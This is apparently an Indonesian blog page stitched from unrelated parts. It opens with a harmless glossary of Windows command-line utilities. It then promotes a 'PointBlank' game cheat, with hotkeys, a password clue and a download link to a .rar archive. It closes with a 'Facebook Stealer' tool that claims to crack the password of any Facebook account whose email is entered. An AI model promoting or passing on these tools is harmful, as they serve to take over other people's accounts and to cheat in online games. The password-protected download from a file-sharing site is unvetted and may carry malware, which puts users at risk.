CON2PRT : Menghubungkan atau memutuskan sambungan dengan Printer
CONVERT : Konversi FAT ke drive NTFS
COPY : Menyalin satu atau lebih file ke lokasi lain
CSCcmd : clien-side caching (Offline Files)
CSVDE : Impor atau Ekspor Active Directory data
d
DATE : Display atau mengatur tanggal
Defrag : Defragment hard drive
DEL : Menghapus satu atau lebih file
DELPROF : Hapus profil pengguna NT
DELTREE : Menghapus folder dan semua subfolder
DevCon : Device Manager Command Line Utility
DIR : Menampilkan daftar file dan folder
DIRUSE : Tampilkan penggunaan disk
DISKCOMP : Bandingkan isi dua floppy disk
Diskcopy : Salin isi dari satu disket ke yang lain
DISKPART : Disk Administrasi
DNSSTAT : DNS Statistik
DOSKEY : Edit baris perintah, ingat perintah, dan membuat macro
DSADD : Tambah User (komputer, group ..) ke direktori aktif
DSQUERY : Daftar item dalam direktori aktif
DSMOD : Ubah user (computer, group ..) di direktori aktif
DSRM : Hapus item dari Active Directory
e
ECHO : Menampilkan pesan di layar
ENDLOCAL : Akhir localisation perubahan lingkungan dalam file batch
ERASE : Menghapus satu atau lebih file
EVENTCREATE : Tambahkan pesan ke Windows event log
EXIT : Keluar dari skrip arus / rutin dan menetapkan errorlevel
EXPAND : uncompress file
Ekstrak : uncompress file CAB
f
FC : Bandingkan dua file
FIND : Mencari string teks dalam sebuah file
FINDSTR : Cari string dalam file
FOR / F : pengulangan perintah terhadap satu set file
FOR / F : pengulangan perintah terhadap hasil perintah lain
FOR : pengulangan perintah terhadap semua options Files, Directory, List
FORFILES : Proses Batch beberapa file
FORMAT : Format disk
FREEDISK : Periksa free disk space/disk yang tersisa (dalam bytes)
FSUTIL : File dan Volume utilitas
FTP : File Transfer Protocol
FTYPE : Tampilkan atau memodifikasi jenis file yang digunakan dalam asosiasi ekstensi file
g
GLOBAL : Display keanggotaan kelompok global
GOTO : Direct a batch program untuk melompat ke baris berlabel
GPUPDATE : Update pengaturan Kebijakan Grup
h
HELP : Online Help
i
ICACLS : Ubah file dan folder permissions
IF : kondisional melakukan perintah
IFMEMBER : Apakah pengguna saat ini dalam sebuah NT Workgroup
IPCONFIG : Configure IP
k
KILL : Remove program dari memori
l
LABEL : Edit disk label
LOCAL : Display keanggotaan kelompok-kelompok lokal
LOGEVENT : Menulis teks ke NT event viewer
Logoff : user log off
LOGTIME : log tanggal dan waktu dalam file
m
MAPISEND : Kirim email dari baris perintah
MBSAcli : Baseline Security Analyzer
MEM : Display penggunaan memori
MD : Buat folder baru
MKLINK : Buat link simbolik (linkd)
MODE : Mengkonfigurasi perangkat sistem
MORE : Display output, satu layar pada satu waktu
MOUNTVOL : mengelola volume mount point
MOVE : Pindahkan file dari satu folder ke yang lain
MOVEUSER : Pindahkan pengguna dari satu domain ke domain lainnya
MSG : mengirim pesan atau message
MSIEXEC : Microsoft Windows Installer
MSINFO : Windows NT diagnostics
MSTSC : Terminal Server Connection (Remote Desktop Protocol)
MUNGE : Cari dan Ganti teks dalam file (s)
MV : Copy in-menggunakan file
n
NET : Kelola sumber daya jaringan
NETDOM : Domain Manager
Netsh : Configure Network Interfaces, Windows Firewall & Remote akses
NETSVC : Command-line Service Controller
NBTSTAT : Tampilkan statistik jaringan (NetBIOS over TCP / IP)
NETSTAT : Display networking statistics (TCP / IP)
NOW : Tampilan saat ini Tanggal dan Waktu
NSLOOKUP : Nama server lookup
NTBACKUP : Backup folder ke tape
NTRIGHTS : Edit hak user account
p
PATH : Menampilkan atau menetapkan path pencarian untuk file executable
PATHPING : jejak jalur jaringan ditambah paket latensi dan kerugian
PAUSE : memenjarakan(suspend) pengolahan file batch dan menampilkan pesan
perms : Tampilkan izin untuk pengguna
PERFMON : Kinerja Monitor
PING : Menguji koneksi jaringan
POPD : Mengembalikan nilai sebelumnya dari direktori sekarang yang disimpan oleh PUSHD
PORTQRY : Tampilan status ports dan services
Powercfg : Mengkonfigurasi pengaturan daya
PRINT : Mencetak file teks
PRNCNFG : Display, mengkonfigurasi atau mengubah nama printer
PRNMNGR : Tambah, menghapus, daftar printer menetapkan printer default
PROMPT : Mengubah command prompt
# : Proses Execute jarak jauh
PsFile : menampilkan file dibuka dari jarak jauh (remote)
PsGetSid : Menampilkan SID sebuah komputer atau pengguna
PsInfo : Daftar informasi tentang sistem
PsKill : proses mematikan berdasarkan nama atau ID proses
PsList : Daftar informasi rinci tentang proses-proses
PsLoggedOn : siapa saja yang log on (lokal atau melalui resource sharing)
PsLogList : catatan kejadian log
PsPasswd : Ubah sandi account
PsService : Melihat dan mengatur layanan
PsShutdown : Shutdown atau reboot komputer
PsSuspend : proses Suspend
PUSHD : Simpan dan kemudian mengubah direktori sekarang
q
QGREP : Cari file(s) untuk baris yang cocok dengan pola tertentu
r
RASDIAL : Mengelola koneksi RAS
RASPHONE : Mengelola koneksi RAS
Recover : perbaikan file yang rusak dari disk yang rusak
REG : Registry = Read, Set, Export, Hapus kunci dan nilai-nilai
REGEDIT : Impor atau ekspor pengaturan registry
Regsvr32 : Register atau unregister sebuah DLL
REGINI : Ubah Registry Permissions
REM : Record comments (komentar) di sebuah file batch
REN : Mengubah nama file atau file
REPLACE : Ganti atau memperbarui satu file dengan yang lain
RD : Hapus folder (s)
RMTSHARE : Share folder atau printer
Robocopy : Copy File dan Folder secara sempurna
RUTE : Memanipulasi tabel routing jaringan
RUNAS : Jalankan program di bawah account pengguna yang berbeda
RUNDLL32 : Jalankan perintah DLL (add / remove print connections)
s
SC : Control Layanan
SCHTASKS : Jadwal perintah untuk dijalankan pada waktu tertentu
SCLIST : Tampilkan Layanan NT
SET : Display, set, atau menghapus variabel environment
SETLOCAL : Pengendalian environment visibilitas variabel
SETX : Set variabel environment secara permanen
SFC : Pemeriksa Berkas Sistem
SHARE : Daftar atau mengedit file share atau share print
SHIFT : Shift posisi digantikan parameter dalam sebuah file batch
SHORTCUT : jendela Buat shortcut (. LNK file)
SHOWGRPS : Daftar NT Workgroups seorang pengguna telah bergabung
SHOWMBRS : Daftar Pengguna yang menjadi anggota dari sebuah Workgroup
SHUTDOWN : Shutdown komputer
SLEEP : Tunggu untuk x detik
SLMGR : Software Licensing Management (Vista/2008)
SOON : Jadwal perintah untuk menjalankan dalam waktu dekat
SORT : Sort input
START : memulai sebuah program atau perintah dalam jendela terpisah
SU : Switch User
SUBINACL : Edit file dan folder Permissions, Kepemilikan dan Domain
SUBST : Associate jalan dengan huruf drive
Systeminfo : Daftar konfigurasi sistem
t
TASKLIST : Daftar menjalankan aplikasi dan services
TASKKILL : Hapus proses yang berjalan dari memori
TIME : Menampilkan atau mengatur waktu sistem
TIMEOUT : penundaan pemrosesan dari sebuah batch file
TITLE : Mengatur judul window untuk sesi cmd.exe
TLIST : daftar tugas dengan path lengkap
TOUCH : mengganti file timestamps
Tracert : Trace route ke sebuah remote host
TREE : tampilan grafis struktur folder
TYPE : Menampilkan isi dari file teks
u
USRSTAT : Daftar domain nama pengguna dan terakhir login
v
VER : Tampilkan versi informasi
VERIFY : Pastikan bahwa file sudah disimpan
VOL : Menampilkan sebuah label disk
w
WHERE : Menempatkan dan menampilkan file dalam sebuah pohon direktori
wHOAMI : Output UserName saat ini dan manajemen domain
WINDIFF : Bandingkan isi dua file atau set file
WINMSD : Sistem Windows diagnostik
WINMSDP : Sistem Windows diagnostik II
WMIC : Perintah WMI
x
XCACLS : Ubah file dan folder permissions
XCOPY : Menyalin file dan folder
Peace!!
cheat pb trbaru
TUTORIAL & FITUR – NYA :
1. Buka PointBlank.exe nyaa (cheat)
2. Bka PB (asli) lalu START !!!
3. klo bunyi beep / ding tandanya sukses !!
4. Naah disni !!
F1 ~> Mision Mayor
F2 ~> Hack Weapon Mode
F3 ~> Hack Baret (Masih Bug Trap)
F4 ~> Hack Tittle
F5 ~> Hack Darah (Masih Bug Trap)
F6 ~> Hack Weapon RPG (DC)
F7 ~> Hack Robot Cewe or Cowo (DC)
CLUE PASS : Bahasa Inggris Iblis
DOWNLOAD : http://www.ziddu.com/download/11974723/devil.rar.html
JANGAN LUPA YA FOLLOW ME 🙂
cara gampang hack facebook
hack password facebook pake facebook stealer
work in windows XP / 7 / Vista
ga bisa di macbook
Facebook Stealer
Net Framework 3.5
Install dan masukin email FB yg akan dicrack passwordnya
[COLOR=”Red”]*Tools ini ga pernah minta password kalian,kalau yg minta password itu hanya bohongan,yang ada ente yg dihack nanti*[/COLOR]
tunggu beberapa menit sampe passwordnya ketemu.
100% work..